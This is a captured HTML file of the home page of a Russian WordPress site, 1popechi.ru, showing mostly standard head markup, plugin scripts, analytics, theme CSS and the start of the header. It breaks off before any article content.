

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://1popechi.ru/
body_size: 47700
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	
<!-- Поисковая оптимизация от Rank Math Pro - http://s.rankmath.com/home -->
<title>1popechi.ru</title>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="/"/>
<link rel="next" href="/page/2"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="1popechi.ru"/>
<meta property="og:url" content="/"/>
<meta property="og:site_name" content="1popechi.ru"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="1popechi.ru"/>
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"http://schema.org","@graph":[{"@type":"Person","@id":"/#person","name":"admin"},{"@type":"WebSite","@id":"/#website","url":"","name":"admin","publisher":{"@id":"/#person"},"inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"#webpage","url":"","name":"1popechi.ru","about":{"@id":"/#person"},"isPartOf":{"@id":"/#website"},"inLanguage":"ru-RU"}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/1popechi.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- 1popechi.ru is managing ads with Advanced Ads 1.32.0 --><script id="popec-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="beauty-images-style-css" href="/wp-content/plugins/beauty-images/assets/css/main.css?ver=5.9.3" media="all"/>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3" media="all"/>
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&amp;subset=cyrillic&amp;display=swap&amp;ver=5.9.3" media="all" />
<link rel="stylesheet" id="reboot-style-css" href="/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.7" media="all"/>
<script src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.3"/>
<link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#cb1414}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#cb1414}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#cb1414 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#cb1414}.site-logotype img{max-height:45px}</style>
<link rel="icon" href="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-32x32.png" sizes="32x32"/>
<link rel="icon" href="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-180x180.png"/>
<meta name="msapplication-TileImage" content="/wp-content/uploads/sites/12/2020/12/cropped-006-flood-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			.b-r.b-r--before_site_content {
	padding: 0 0 1.5em 0;
}

.fpm_5_out {
	width: 99vw;
}

.b-r--before_related {
	margin-top: -3.5em;
}

@media (max-width: 480px) {
	.b-r--before_related {
		margin-top: -2.5em;
	}
}

.post-card--related {
	display: none;
}

.post-card--related.post-card--thumbnail-no {
	display: none;
}

.related-posts__header {
	display: none;
}

.grid-bottom-pc {
	margin-top: 40px;
}

.slider-bottom-pc {
	margin-top: 30px;
}

.horizontal-bottom-pc {
	marg		</style>
		<script>var ajaxUrlFlatPM = "/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGBJNRJNNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WGBJNRJNNS');
</script></head>

<body class="home blog wp-embed-responsive sidebar-none aa-prefix-popec-">


<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0.49803921568627"/><fefuncg type="table" tablevalues="0 0.49803921568627"/><fefuncb type="table" tablevalues="0 0.49803921568627"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 1"/><fefuncg type="table" tablevalues="0 0.27843137254902"/><fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0 0"/><fefuncg type="table" tablevalues="0 0.64705882352941"/><fefuncb type="table" tablevalues="0 1"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.78039215686275 1"/><fefuncg type="table" tablevalues="0 0.94901960784314"/><fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"/><fefuncg type="table" tablevalues="0 1"/><fefuncb type="table" tablevalues="0.44705882352941 0.4"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="0.098039215686275 1"/><fefuncg type="table" tablevalues="0 0.66274509803922"/><fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"/><fefunca type="table" tablevalues="1 1"/></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"/></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

